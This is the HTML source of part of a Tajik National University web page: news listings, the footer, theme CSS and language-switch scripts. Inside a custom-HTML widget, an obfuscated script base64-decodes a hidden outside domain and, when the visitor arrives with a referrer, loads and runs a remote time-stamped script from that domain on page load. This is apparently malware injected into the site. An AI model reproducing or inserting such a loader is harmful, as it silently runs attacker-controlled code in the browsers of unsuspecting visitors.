        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697b5e6d7713c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>